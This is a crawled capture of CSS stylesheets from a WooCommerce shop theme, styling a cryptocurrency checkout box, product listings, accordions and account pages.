  .woocommerce-Tabs-panel ul {
    font-size: 13px;
  }
}

/* body.logged-in .wc_payment_method.payment_methods_li.payment_method_mycryptocheckout {
  display: flex !important;
} */

.payment_method_mycryptocheckout #mcc_currency_id_field {
  width: 100% !important;
}

.payment_method_mycryptocheckout #mcc_currency_id_field > label {
  background-color: #fff !important;
}

.payment_method_mycryptocheckout .woocommerce-input-wrapper label {
  margin: 5px 0 !important;
}

#shipping_method {
  margin-top: 15px !important;
}

.mycryptocheckout.online_payment_instructions .mcc_online_pay_box {
  padding: 10px;
  display: flex;
  flex-direction: row-reverse;
  justify-content: center;
  text-align: left;
  min-width: 100%;
  margin: 70px auto 50px;
  flex: 0 0 100%;
  width: 100%;
  max-width: 100%;
  flex-wrap: wrap;
}
.mycryptocheckout .amount .to_input input,
.mycryptocheckout .to .to_input input {
  max-width: 100% !important;
  margin-top: 10px;
}

.mycryptocheckout.online_payment_instructions h2 {
  background: #fff;
}

.mycryptocheckout.online_payment_instructions {
  position: relative;
}

.mycryptocheckout.online_payment_instructions .mcc_payment_timer {
  text-align: right !important;
  position: absolute;
  top: 15px;
  right: 15px;
}

.mcc_qr_code {
  flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}
.mcc_online_pay_box p {
  flex-basis: 0;
  -ms-flex-positive: 1;
  flex-grow: 1;
  max-width: 100%;
  display: flex;
  flex-direction: column;
}

.mycryptocheckout.online_payment_instructions .mcc_payment_timer .paid.mcc_hidden {
  position: absolute;
  top: -15px;
  right: 180px;
  width: 150px;
}

.mycryptocheckout.online_payment_instructions h2 {
  font-size: 0 !important;
  background: #fff !important;
  line-height: 1.4 !important;
  padding: 15px !important;
  font-weight: 400 !important;
}
.mycryptocheckout.online_payment_instructions h2:before,
.mycryptocheckout.online_payment_instructions h2:after {
  display: block !important;
  font-size: 20px !important;
}

.mycryptocheckout.online_payment_instructions h2:before {
  content: 'Send the exact amount to provided wallet address';
  font-weight: 500 !important;
  color: #000 !important;
}
.mycryptocheckout.online_payment_instructions h2:after {
  content: 'Remeber to send funds from wallet of choosen currency';
  color: #838b99 !important;
}

.mcc_online_pay_box > p {
  font-size: 0 !important;
}
.mcc_online_pay_box > p > span {
  font-size: 16px !important;
}
.mcc_online_pay_box > p > span.amount:before,
.mcc_online_pay_box > p > span.to:before {
  margin-bottom: 5px;
}
.mcc_online_pay_box > p > span.amount:before {
  content: 'Send exactly';
}
.mcc_online_pay_box > p > span.to:before {
  content: 'To wallet address';
}
.mycryptocheckout.online_payment_instructions {
  box-shadow: 0 30px 60px rgba(57, 57, 57, 0.1) !important;
  border-radius: 20px !important;
  background-color: #ffffff !important;
  margin-bottom: 24px !important;
  padding: 10px 16px !important;
  border: none !important;
}
#mcc_currency_id_field .woocommerce-input-wrapper label:after,
#mcc_currency_id_field > label:before {
  display: none !important;
}

#mcc_currency_id_field .woocommerce-input-wrapper label:before {
  font-family: 'mcc' !important;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  color: #000;
  font-size: 22px;
  border: none !important;
  width: 22px !important;
  height: 22px !important;
}
[for='mcc_currency_id_BNB']:before {
  content: '\e906' !important;
}
[for='mcc_currency_id_BCH']:before {
  content: '\e905' !important;
}
[for='mcc_currency_id_DOGE']:before {
  content: '\e967' !important;
}
[for='mcc_currency_id_ETH']:before {
  content: '\e917' !important;
}
[for='mcc_currency_id_LTC']:before {
  content: '\e924' !important;
}
[for='mcc_currency_id_USDT_ERC20']:before {
  content: '\e95d' !important;
}
[for='mcc_currency_id_USDC']:before {
  content: '\e94c' !important;
}

[for='mcc_currency_id_USDT-TRON']:before {
  content: '\e93c' !important;
}
.mcc-USDT-TRON:before {
  content: '\e93c' !important;
}

.mycryptocheckout .mcc_online_pay_box .payment_buttons {
  position: absolute;
  right: 30px;
  bottom: 15px;
}

.mycryptocheckout .open_wallet_payment {
  background: #03abf3;
  font-size: 16px;
  color: #ffffff !important;
  background-color: #42c291 !important;
  border-radius: 16px;
  font-weight: 400;
  height: auto !important;
  width: auto !important;
  padding: 10px 20px !important;
  box-shadow: none !important;
}

#mycryptocheckout_checkout_data {
  margin-top: -40px;
}
.mycryptocheckout .mcc_woocommerce_clipboard {
  top: 0 !important;
  bottom: 0 !important;
}
.mycryptocheckout .mcc_woocommerce_clipboard:before {
  content: 'Copy';
  display: block;
}

.mycryptocheckout .to_input.clipboardable.clipboarded {
  display: block !important;
  border-bottom: 1px solid #838b99 !important;
  margin-bottom: 2px;
}
.mycryptocheckout .to_input.clipboardable input {
  background: #fff !important;
  border: none !important;
  margin: 0 !important;
  box-shadow: none !important;
}

.mycryptocheckout .open_wallet_payment:before {
  content: 'payment from wallet';
  text-transform: uppercase;
}

@media (max-width: 992px) {
  .mycryptocheckout.online_payment_instructions h2 {
    text-align: center;
  }
  .mycryptocheckout.online_payment_instructions .mcc_payment_timer {
    position: relative !important;
    text-align: center !important;
  }
  .mycryptocheckout.online_payment_instructions .mcc_online_pay_box {
    flex-direction: column-reverse !important;
    align-items: center !important;
    text-align: center !important;
    margin-top: 0 !important;
  }
  .mycryptocheckout.online_payment_instructions .mcc_payment_timer .timer {
    margin: 20px !important;
  }
  .mycryptocheckout .mcc_online_pay_box .payment_buttons {
    position: static !important;
  }
  .mycryptocheckout .mcc_online_pay_box > * {
    order: 2;
  }
  .mycryptocheckout .payment_buttons {
    order: 1 !important;
  }
}

.woocommerce-order-pay .page_checkout:before {
  display: none !important;
}

.woocommerce-order-pay .wc_payment_methods {
  box-shadow: 0 30px 60px rgb(57 57 57 / 10%);
  border-radius: 16px;
  background-color: #ffffff;
  margin-bottom: 16px;
  padding: 20px 32px 32px 32px;
  height: 100%;
}

.woocommerce-order-pay .payment_box.payment_method_mycryptocheckout [type='radio'] + label {
  display: inline-block !important;
  padding-top: 10px !important;
  padding-bottom: 10px !important;
  border-radius: 8px !important;
  padding-right: 10px !important;
  background-color: #f8f9fb !important;
  padding-left: 35px !important;
  margin: 10px !important;
  color: #1f3252;
  font-size: 16px;
  font-weight: 400;
  line-height: 20px;
}
.woocommerce-order-pay .payment_box.payment_method_mycryptocheckout [type='radio']:checked + label {
  background-color: #dff5ff !important;
}

.woocommerce-order-pay .payment_box.payment_method_mycryptocheckout [type='radio'] + label:before {
  left: 5px !important;
}

.woocommerce-order-pay #payment > ul > li {
  margin-bottom: 10px !important;
}

.woocommerce form .form-row label {
  line-height: 1.5;
}

button#place_order[value='Pay for order'] {
  font-size: 0;
}
button#place_order[value='Pay for order']:before {
  font-size: 12px;
  display: block;
  content: 'Proceed to Checkout';
}

.summary.entry-summary .price,
ul.products li.product .price,
.cart_item .product-price {
  display: flex !important;
  flex-direction: column-reverse;
}
.onsale {
  padding: 6px 18px !important;
  border-radius: 8px !important;
  display: inline-block !important;
  font-size: 0 !important;
}
.onsale:before {
  display: block;
  content: 'Sale';
  font-size: 12px !important;
}
.summary.entry-summary .onsale {
  margin-left: 1rem !important;
}
.woocommerce ul.products li.product .onsale {
  top: -20px !important;
  right: 18px !important;
  min-width: 80px;
}

.price del {
  font-size: 16px;
  opacity: 1;
  color: #838b99 !important;
  line-height: 20px;
  opacity: 1 !important;
}

.price del bdi {
  font-size: 16px !important;
  color: #838b99 !important;
  line-height: 20px !important;
  opacity: 1 !important;
}

.price ins {
  text-decoration: none;
}

.products .product .product-date.row {
  flex-wrap: initial !important;
}

/* .off.payment_method_paypal {
  display: none !important;
} */

.summary.box-preloader-product  .box-stock.onbackorder {
	font-size: 0;
}
.summary.box-preloader-product  .box-stock.onbackorder:before {
	content: 'Backordered';
	line-height: 16px;
	font-size: 12px;
}
.woocommerce div.product form.cart .button {margin: 0;}


@media (min-width: 567px) {
	.payment_buttons {
		display: flex !important;
		align-items: center !important;
	}
}

.open_wallet_payment {
	margin-top: 0 !important;
}

.trustwallet_link {
	width: 180px !important;
    height: 50px !important;
	margin-top: 0 !important;
}

a.trustwallet_link {
	margin-left: 10px !important;
}
a.trustwallet_link .trustwallet_link {
	
}

.payment_methods_ul .payment_methods_ul_box {
	  padding: 8px !important;
}


.spoiler {
  display: none !important;
  margin-bottom: 0 !important;
}
[style="display:none;"] + .spoiler {
  display: block !important;
}

.js-spoiler {
  display: inline-flex;
  align-items: center;
  position: relative;
  cursor: pointer;
}
.js-spoiler i {
  position: relative;
}
.js-spoiler i, .js-spoiler i:before {
  content: '';
  display: block;
  width: 24px;
  height: 24px;
  margin-right: 0.5rem;
}
.js-spoiler i:before {
  width: 0;
  height: 0;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-top: 8px solid #FFFFFF;
  margin: auto;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;

}
.js-spoiler i {
  background-color: #03abf3;
  border-radius: 50%;
  cursor: pointer;
}

#order_review.done-spoiler #shipping_method li {
  display: block !important;
}
#order_review.done-spoiler #shipping_method li.spoiler {
  display: none !important;
}
.woocommerce-LostPassword.lost_password {
  margin-top: 20px;
}
body.woocommerce-lost-password form.woocommerce-ResetPassword.lost_reset_password p {
  color: #838b99;
}

.woocommerce-lost-password .woocommerce-message + p {
  padding: 1em 2em 1em 3.5em;
  margin: 0 0 2em;
  position: relative;
  box-shadow: 0 30px 60px rgb(57 57 57 / 10%);
  border-radius: 16px;
  background-color: #ffffff;
}

.flogo-item {
  min-height: 1.6rem;
  margin-top: 1rem;
  display: flex;
  align-items: center;
  /*justify-content: center;*/
}
.flogo-item img {
  max-width: 100%;
  height: auto;
}
@media (max-width: 576px) {
  .WrapFooterEnd img {
    max-width: 95px;
  }
}
.WrapFooterEnd .mt-auto {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}
.WrapFooterEnd a {
  display: flex;
}
.WrapFooterEnd img {
  filter: grayscale(100%);
  transition: all 0.5s ease;
}
.WrapFooterEnd img:hover {
  filter: none;
}

.wrap-flag {
  width: 2.5rem;
  width: 20px;
  margin-left: 5px;
}
.js-delivery-pop .img {
  padding-top: 75%;
  background-color: #1f3252;
  background-color: #e3e7ee;
  background-size: contain;
  margin-top: 2px;
}



 

--- FILE ---
content_type: text/css
request_url: https://avaxos.com/wp-content/themes/store/style2.css?ver=6.9
body_size: 9148
content:
.sf .row {
  margin-left: -7.5px !important;
  margin-right: -7.5px !important;
}

.sf .row > * {
  padding-left: 7.5px !important;
  padding-right: 7.5px !important;
}
.h1 {
  color: #ffffff;
  font-size: 80px;
  font-weight: 700;
  letter-spacing: 11.11px;
  line-height: 75px;
  text-transform: uppercase;
}

.pre-order-info-text[status_on="1"] {
	display: none !important;
}

.section_title .h1 {
  margin-bottom: 40px;
}

.h3 {
  font-family: 'Futura PT';
  color: #ffffff;
  font-size: 30px;
  font-weight: 800;
  font-style: normal;
  letter-spacing: 4.17px;
  line-height: 40px;
}

.border_top {
  /*border-top: 4px solid #212121 !important;*/
}
.section_padding {
  padding-top: 60px;
  padding-bottom: 65px;
}

.section_title {
  color: #03abf3;
  font-size: 38px;
  font-weight: 700;
  font-style: normal;
  letter-spacing: 0.2px;
  line-height: 44px;
  text-align: left;
  color: #1f3252;
  font-style: normal;
  letter-spacing: 0.2px;
  padding-bottom: 60px;
  display: block;
}
.section_title span {
  color: #03abf3;
}


/*.section_title::before {*/
/*  content: '';*/
/*  border-left: 1px solid #595959;*/
/*  height: 18px;*/
/*  margin-right: 10px;*/
/*}*/

.dealer .col-1_5 *,
.wp-block-getwid-accordion__header-title::after,
.page_container .wp-block-getwid-accordion__header,
.woocommerce-account .woocommerce-form-row.form-row button,
.woocommerce-account
  .woocommerce-button.button.woocommerce-form-login__submit:hover,
.box-result .owl-nav .owl-prev.disabled,
.box-result .owl-nav .owl-next.disabled,
.map_dropdown header .list span:before,
.map_dropdown .list span,
.map_dropdown .list span.active + div,
.map_dropdown .list span:before,
.map_dropdown .list span.active:before,
.map_dropdown .list span + div {
  -o-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  transition: all 0.6s ease;
}

/*.embed-responsive-dealer::before {*/
/*  padding-top: 81%;*/
/*}*/

/************** section page_container Start  **************/


.page_container h2 {
  text-align: left;
  color: #e3e7ee;
  font-weight: 700;
  font-style: normal;
  letter-spacing: 0.2px;
}
.page_container h4 {
  position: relative;
}
.page_container h4 {
  opacity: 0.9;
  color: #071b3f;
  font-size: 18px;
  font-weight: 500;
  font-style: normal;
  letter-spacing: 0.2px;
  line-height: 24px;
  padding-bottom: 22px;
  position: relative;
  margin-bottom: 30px;
}
.page_container h4:after {
  content: '';
  display: block;
  height: 1px;
  background-color: #ebedf1;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
}

.page_container p a {
  color: #03abf3;
}
.page_container p {
  color: #838b99;
  font-size: 16px;
  font-weight: 400;
  font-style: normal;
  letter-spacing: normal;
  line-height: 20px;
}


/************** section page_container End  **************/

/************** section Banner Start  **************/
.banner_description {
  color: #03abf3;
  font-size: 18px;
  font-weight: 700;
  font-style: normal;
  letter-spacing: 1.2px;
  line-height: 24px;
}
.banner_btn {
  background-color: #03abf3;
  padding: 13px 20px;

  color: #ffffff;
  font-size: 12px;
  font-weight: 900;
  letter-spacing: 2px;
  line-height: 1.3;
  text-transform: uppercase;
}
.banner .btn {
  min-width: 170px;
}

.banner .h1 {
  color: #ffffff;
  font-size: 36px;
  font-weight: 700;
  font-style: normal;
  letter-spacing: 3.2px;
  line-height: 40px;
  text-transform: uppercase;
  margin-bottom: 18px;
}
.banner .section_title {
  color: #ffffff;
  font-size: 18px;
  font-weight: 700;
  font-style: normal;
  letter-spacing: 6px;
  line-height: 24px;
  margin-bottom: 4px;
  padding: 0;
}
.banner .banner_description {
  margin-bottom: 90px;
}
.banner_btn:hover {
  text-decoration: none;
  color: #fff;
}
/************** section Banner End  **************/

/************** section News Start  **************/

.news {
  /*background-color: #000000;*/
  font-style: normal;
}
.news_text {
  opacity: 0.9;
  color: #757e8e;
  font-size: 18px;
  font-weight: 500;
  font-style: normal;
  letter-spacing: 0.2px;
  line-height: 24px;
  margin-bottom: 35px;
}
.news-link {
  color: #03abf3;
  font-size: 16px;
  font-weight: 400;
  font-style: normal;
  letter-spacing: normal;
  line-height: 20px;
  padding: 0 24px 34px 24px;
  text-align: right;
  margin-top: auto;
}
.news-link a {
  background-image: url("img/link.svg");
  padding-right: 40px;
  background-size: 16px 16px;
  background-position: center right;
  background-repeat: no-repeat;
  color: #03abf3;
  font-size: 16px;
  font-weight: 400;
  font-style: normal;
  letter-spacing: normal;
  line-height: 20px;
}
.news_wrap_text::after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  /*background-color: #000000;*/
  opacity: 0.5;
}

.news_content {
  z-index: 1;
  display: flex;
  flex-direction: column;
  justify-content: center;
  padding: 24px 24px 0;
}
.news_bg {
  height: 100%;
  background-repeat: no-repeat;
  background-size: cover;
  box-shadow: 0 30px 60px rgba(57, 57, 57, 0.1);
  background-color: #ffffff;
  border-radius: 16px;
  overflow: hidden;
  display: flex;
  flex-direction: column;
}
.news_bg .bg {
  background-size: cover;
}
.news_content .h5 {
  opacity: 0.9;
  color: #0171f5;
  font-size: 22px;
  line-height: 28px;
  margin-bottom: 15px;
}
.news .col_news {
  margin-bottom: 15px;

}
/************** section News End  **************/

/************** section Dealer Start  **************/
.dealer {
  /*background-color: #000000;*/
  text-align: center;
}
/*.dealer_box {*/
/*  background-color: #212121;*/
/*}*/
/*.dealer_box:hover {*/
/*  background-color: #03abf3;*/
/*}*/
.dealer .col-1_5 .dealer_box {
  padding-left: 30px;
  padding-right: 30px;
}
/*.dealer_content {*/
/*  display: flex;*/
/*  align-items: center;*/
/*  justify-content: center;*/
/*  flex-direction: column;*/
/*}*/
.dealer_visit {
  color: #ffffff;
  font-size: 10px;
  font-weight: 500;
  font-style: normal;
  letter-spacing: 1.67px;
  line-height: 1.3;
  text-transform: uppercase;
  height: 0;

  display: flex;
}
.dealer_visit::after {
  content: '';
  width: 32px;
  height: 7px;
  display: block;
  margin-left: 10px;
  position: relative;
  top: 3px;
}
/*.dealer_content img {*/
/*  margin-top: 15px;*/
/*  margin-bottom: 15px;*/
/*}*/

.dealer .col-1_5 .dealer_visit {
  opacity: 0;
}

.dealer .col-1_5 a:hover .dealer_visit {
  height: 52px;
  opacity: 1;
}
.col-1_5 {
  margin-bottom: 15px;
}
.dealer .col-1_5 {
  margin-bottom: 60px;
}
.dealer .fon {
  border-radius: 16px;
  padding-top: 60px;
  padding-left: 60px;
  padding-right: 60px;
  padding-bottom: 0px;
  background-size: cover;
}
.box-owl-product .products .owl-stage-outer {
  overflow: inherit;
}
.box-owl-product .products .owl-stage-outer .owl-item {
  opacity: 0;
}
.box-owl-product .products .owl-stage-outer .owl-item.active,
.box-owl-product .products .owl-stage-outer .owl-item.active ~ .owl-item {
  opacity: 1;
}
.dealer .section_title {
  color: #fff;
  text-align: center;
}
.dealer .dealer_content img {
  max-height: 24px;
}
/*.dealer_content:hover {*/
/*  padding-left: 15px;*/
/*  padding-right: 15px;*/
/*}*/
.products {
  -ms-flex-align: stretch!important;
  align-items: stretch!important;
}

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
  padding-left: 8.5px;
  padding-right: 8.5px;
  margin-bottom: 16px;
}
.woocommerce ul.products li.product .wrap-product, .woocommerce-page ul.products li.product .wrap-product {
  box-shadow: 0 30px 60px rgba(57, 57, 57, 0.1);
  border-radius: 16px;
  background-color: #ffffff;
  border: 2px solid #ffffff;
  display: flex;
  flex-direction: column;
  position: relative;
  height: 100%;
}

/*.woocommerce ul.products li.product:hover, .woocommerce-page ul.products li.product:hover {*/
/*  background-color: #fbfcff;*/
/*  border: 2px solid #ebf0f9;*/
/*}*/
/************** section Dealer End  **************/

/************** section Info Start  **************/
.pages {
  /*background-color: #000000;*/
}
.pages_box {
  background-color: #212121;
  padding: 25px 30px;
}
.dealer_follow::after {
  content: '';
  width: 32px;
  height: 7px;
  display: block;
  margin-left: 10px;
  position: relative;
  top: 4px;
}
.dealer_follow {
  color: #03abf3;
  font-size: 10px;
  font-weight: 500;
  letter-spacing: 1.67px;
  text-transform: uppercase;
  display: flex;
  line-height: 1;
}
.pages_box .h5 {
  font-weight: 500;
  font-style: normal;
  letter-spacing: 1.5px;
  line-height: 1.2;
  height: 72px;
  text-transform: uppercase;
}
.embed-responsive-pages {
  padding-top: 47%;
}
.dealer_mb {
  margin-bottom: 15px;
}
.embed-responsive-info {
  padding-top: 47.6%;
}
.info .row > * {
  padding-left: 0px !important;
  padding-right: 0px !important;
}
.info_bg {
  background-color: black;
}
.info_bg .h3 {
  max-width: 325px;
  height: 140px;
}
.info .section_title {
  margin-bottom: 25px;
}
.info_style {
  padding-top: 60px;
  z-index: 1;
}
.info_bg_image {
  background-repeat: no-repeat;
  background-size: cover;
}

.info .info_bg_image {
  /* background-color: black;
    z-index: 0; */
}
.info .embed-responsive {
  overflow: visible;
}

.info .row > div:nth-of-type(odd) .info_bg_image {
  left: auto;
  right: 0;
  width: 50vw;
}
.info .row > div:nth-of-type(even) .info_bg_image {
  left: 0;
  right: auto;
  width: 50vw;
}
.info .row > div:nth-of-type(even) .info_style {
  padding-left: 70px;
}
.info .row > div:nth-of-type(even) .info_bg {
  border-left: 4px solid #212121;
}
.info .info_bg_image {
  border-top: 4px solid #212121;
}
.info_style a:hover {
  text-decoration: none;
}
/************** section Info End  **************/

/************** section Brand Start  **************/

.brand {
  /*background-color: #000000;*/
}
.brand_wrap {
  /*background-color: #212121;*/
  /*padding: 50px;*/
}
.brand-pb {
  margin-bottom: 15px;
}
.brand-pb .col-title {
  display: flex;
  align-items: center;
  color: #e3e7ee;
  font-size: 72px;
  font-weight: 700;
  font-style: normal;
  letter-spacing: 0.2px;
  line-height: 80px;
}
.w100 {
  width: 100%;
}
.box-banner {

}
.brand_title {
  opacity: 0.9;
  color: #071b3f;
  font-size: 24px;
  font-weight: 400;
  line-height: 32px;
  font-style: italic;
  margin-bottom: 20px;
}
.brand_wrap .dealer_follow {
  height: unset;
}

.brand_wrap a {
  text-decoration: none;
}
.brand_wrap .img {
  min-height: 200px;
}
.brand_wrap img {
  max-width: 100%;
}

.brand_wrap {
  padding: 40px 30px 30px;
  box-shadow: 0 30px 60px rgba(57, 57, 57, 0.1);
  border-radius: 16px;
  background-color: #ffffff;
}

/************** section Brand End  **************/

/************** section Acordeon Start  **************/

.page_container .wp-block-getwid-accordion__icon.is-active,
.page_container .wp-block-getwid-accordion__icon.is-passive {
  display: none !important;
}
.page_container .wp-block-getwid-accordion__header-wrapper.ui-state-default {
  border: none;
}
.wp-block-getwid-accordion > div:first-child a {
  border-top: 1px solid #03abf3 !important;
  border-radius: 16px 16px 0 0;
}
.page_container .wp-block-getwid-accordion__header-wrapper .wp-block-getwid-accordion__header a {
  border-top: 1px solid #03abf3 !important;
}

.page_container .wp-block-getwid-accordion__header-wrapper.active .wp-block-getwid-accordion__header a {
  color: #fff;
}
.wp-block-getwid-accordion > .wp-block-getwid-accordion__header-wrapper:nth-last-child(2) a {
  border-radius: 0 0 16px 16px !important;
}

.ui-accordion-content + .ui-accordion-header a {
  border-top-left-radius: 0 !important;
  border-top-right-radius: 0 !important;
}

.page_container .wp-block-getwid-accordion__header a {
  /*color: #ffffff;*/
  /*font-size: 16px;*/
  /*font-weight: 500;*/
  /*font-style: normal;*/
  /*letter-spacing: 2.91px;*/
  /*line-height: 18px;*/
  /*text-align: left;*/
  /*text-transform: uppercase;*/
  /*background-color: #212121;*/
  padding: 18px;

  color: #1f3252;
  font-size: 16px;
  line-height: 20px;
  font-weight: 700;

  border: 1px solid #0391cd !important;
  border-top: none !important;
}
.page_container .wp-block-getwid-accordion__header a strong {
  color: #0391cd;
}
.wp-block-getwid-accordion .wp-block-getwid-accordion__header {
  padding: 0;
}
.page_container .wp-block-getwid-accordion__header-wrapper.ui-accordion-header-active.ui-state-active a {
  background-color: #0391cd;
  color: #fff;
}
.page_container .wp-block-getwid-accordion__header {
  /*border: 0px solid #212121;*/
  /*background-color: #212121;*/
}


.page_container .wp-block-getwid-accordion__content {
  padding-bottom: 32px !important;
  padding-top: 32px !important;
  padding-left: 16px !important;
  padding-right: 16px !important;
  border: none;
}
.page_container .wp-block-getwid-accordion__content,
.page_container .wp-block-getwid-accordion__content p {
  padding: 0px;
}
.page_container
  .wp-block-getwid-accordion.has-icon-left.getwid-init.ui-accordion.ui-widget.ui-helper-reset {
  margin-top: 46px;
}
.page_container .wp-block-getwid-accordion__header {
  margin-bottom: 0px;
}
.page_container .wp-block-getwid-accordion__header a {
  position: relative;
}

.page_container .wp-block-getwid-accordion__header-title::after {
  content: '';
  position: absolute;
  top: 50%;
  bottom: 50%;
  right: 12px;
  width: 14px;
  height: 8px;
  margin: auto;
  display: block;
}
.woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
  border-radius: 0px !important;
  background-color: #03abf3 !important;
  color: #fff !important;
  margin-left: 5px;
  margin-right: 5px;
}


.woocommerce-account .box-page-b > h2 {
  display: none;
}
.box-page-b ul li {
  font-size: 16px;
  color: #838b99;
  list-style: disc;
}
.ui-state-active  .wp-block-getwid-accordion__header-title::after {
  filter: brightness(0) invert(1);
}

[aria-expanded='false'] .wp-block-getwid-accordion__header-title::after {
  transform: rotate(0deg);
}
[aria-expanded='true'] .wp-block-getwid-accordion__header-title::after {
  transform: rotate(180deg);
}
/************** section Acordeon End  **************/

/************** section Dashboard Start  **************/
.page_container .woocommerce {
  /* max-width: 970px !important; */
}
.page_container .woocommerce ul {
  margin: 0px;
  padding: 0px;
}
.page_container .woocommerce ul li a {
  font-size: 11px;
  font-weight: 500;
  letter-spacing: 2px;
  line-height: 18px;
  text-decoration: none;
}

.ap-title-1,
.ap-title-2,
.ap-title-3,
.ap-title-4 {
  text-align: center !important;
}
.ap-title-1 {
  color: #03abf3;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  letter-spacing: normal;
  line-height: 32px;
  text-align: center;
  margin-bottom: 8px;
  margin-top: 220px;
}
.ap-title-2 {
  color: #1f3252;
  font-size: 36px;
  font-weight: 700;
  font-style: normal;
  letter-spacing: 0.2px;
  line-height: 42px;
  text-align: center;
  margin-bottom: 150px;
}
.ap-title-3 {
  color: #757e8e;
  font-size: 12px;
  font-weight: 500;
  font-style: normal;
  letter-spacing: 0.02px;
  line-height: 16px;
  text-align: center;
  margin-bottom: 28px;
}

.ap-title-3 a {
  color: #03abf3;
  font-size: 16px;
  font-weight: 400;
  line-height: 20px;
  text-align: center;
  padding-left: 40px;
  display: inline-block;
}
.ap-title-4 {
  margin-bottom: 75px;
}
.ap-title-4 a {
  color: #03abf3;
  font-size: 16px;
  font-weight: 400;
  font-style: normal;
  letter-spacing: normal;
  line-height: 20px;
  text-align: center;
}
.ap-title-5 {
  color: #1f3252;
  font-size: 12px;
  font-weight: 400;
  line-height: 16px;
  text-align: center;
}
.ap-title-5 a {
  color: #294abe;
}
.box-page-b .woocommerce-MyAccount-content {
  margin-top: 0;
}
.woocommerce-MyAccount-content .woocommerce-message.woocommerce-message--info.woocommerce-Message.woocommerce-Message--info.woocommerce-info{
  box-shadow: none;
  text-align: center;
  margin-top: 250px;
  margin-bottom: 300px;
  justify-content: center;
  align-items: center;
}
.page_container .woocommerce-MyAccount-content p:last-child {
  margin-top: auto;
}
.woocommerce-MyAccount-content .woocommerce-message.woocommerce-message--info.woocommerce-Message.woocommerce-Message--info.woocommerce-info {
  color: #1f3252;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  letter-spacing: normal;
  line-height: 32px;
  text-align: center;
}
.woocommerce-MyAccount-content .woocommerce-message.woocommerce-message--info.woocommerce-Message.woocommerce-Message--info.woocommerce-info a {
  margin-top: 32px;
}

.woocommerce-account .woocommerce-MyAccount-navigation, .woocommerce-account .woocommerce-MyAccount-content {
  float: none;
  width: 100%;
}
.woocommerce-account h2 {
  margin-bottom: 35px !important;
}
.woocommerce-MyAccount-navigation {
  text-align: center;
}
.woocommerce-MyAccount-navigation ul {
  border-radius: 16px;
  background-color: #f8f9fb;
  padding: 8px !important;
}
.woocommerce-MyAccount-navigation  ul {
  display: inline-flex;
  align-items: center;
  justify-content: center;
}
.woocommerce-MyAccount-navigation  ul li {
  position: relative;
}
.woocommerce-MyAccount-navigation  ul li:before {
  content: '';
  width: 1px;
  position: absolute;
  right: -1px;
  top: 0;
  bottom: 0;
  margin: auto;
  height: 20px;
  background-color: #98a1b1;
}
.woocommerce-MyAccount-navigation  ul li:nth-last-of-type(2):before {
  display: none;
}
.woocommerce-MyAccount-navigation ul, .woocommerce-MyAccount-navigation li {
  list-style-type: none !important;
}
.woocommerce-MyAccount-navigation ::marker {
  display: none;
}
.woocommerce-MyAccount-navigation a {
  border-radius: 8px;
  color: #1f3252;
  font-size: 16px;
  font-weight: 400;
  font-style: normal;
  letter-spacing: normal;
  line-height: 20px;
  text-align: center;
  min-width: 187px;
  display: block;
  padding: 12px 10px;
}
.woocommerce-MyAccount-navigation .is-active a {
  box-shadow: 0 3px 4px rgba(10, 31, 68, 0.1), 0 0 1px rgba(10, 31, 68, 0.08);
  border-radius: 8px;
  background-color: #ffffff;
  color: #03abf3;
}
.woocommerce-MyAccount-navigation .is-active:before {
  display: none;
}
.woocommerce-MyAccount-navigation-link--customer-logout {
  display: none;
}

/************** section Dashboard End  **************/

/************** section My Acaunt Start  **************/

.woocommerce-account:not(.logged-in) .btn.rev {
  display: none;
}
.woocommerce-account .box-page-b .button {
  text-align: center;
}
.woocommerce-account .box-page-b .button + .button {
  margin-left: 10px !important;
}

.woocommerce-account .u-columns.col2-set {
  display: block;
}
body:not(.logged-in).woocommerce-account .u-column1,
body:not(.logged-in).woocommerce-account .u-column2 {
  flex: 0 0 49%;
  max-width: 49%;
  width: 100%;
}
.woocommerce-account .woocommerce-form.woocommerce-form-login.login {
  max-width: 500px;
  position: relative;
}
.woocommerce-account form {
  border: none !important;
}
body:not(.logged-in) + .woocommerce-account .u-column2.col-2 {
  margin-left: 25px;
}
body:not(.logged-in).woocommerce-account .u-column1.col-1 h2, body:not(.logged-in).woocommerce-account .u-column2.col-2 h2 {
  opacity: 0.9;
  color: #071b3f;
  font-size: 18px;
  font-weight: 500;
  letter-spacing: 0.2px;
  line-height: 24px;
  padding-bottom: 22px;
  position: relative;
  margin-bottom: 40px;
}
body:not(.logged-in).woocommerce-account .u-column1.col-1 h2::before,
body:not(.logged-in).woocommerce-account .u-column2.col-2 h2::before {
  content: '';
  border-bottom: 1px solid #ebedf1;
  height: 1px;
  left: 0;
  right: 0;
  bottom: 0;
  position: absolute;
}
body:not(.logged-in).woocommerce-account .u-column2.col-2,
body:not(.logged-in).woocommerce-account .u-column1.col-1 {
  padding: 24px;
}



/* ddddddddddddddddddddddddddd */
.woocommerce-account .woocommerce-form-row.form-row button,
.woocommerce-account .woocommerce-button.button.woocommerce-form-login__submit {
  /*font-family: 'Roboto';*/
  font-size: 12px;
  background-color: rgba(0,0,0,0) !important;
  color: #03abf3 !important;
  font-weight: 500 !important;
  letter-spacing: 2px;
  text-transform: uppercase;
  width: 100%;
  padding: 14.5px !important;
}
.woocommerce-account .woocommerce-form-row.form-row button:hover,
.woocommerce-account .woocommerce-button.button.woocommerce-form-login__submit:hover {
  color: rgb(255,255,255) !important;
  background-color: #03abf3 !important;
}
.woocommerce-account .show-password-input {
  display: none;
}
.woocommerce #respond  .woocommerce-form-register__submit {
  margin-top: 20px;
}
.woocommerce-form.woocommerce-form-register.register input.input-text {
  margin-bottom: 20px;
}

.woocommerce-account p.woocommerce-LostPassword.lost_password {
  right: 0px;
  bottom: 40px;
  color: #03abf3;
  font-size: 11px;
  font-weight: 500;
  letter-spacing: 1px;
  line-height: 20px;
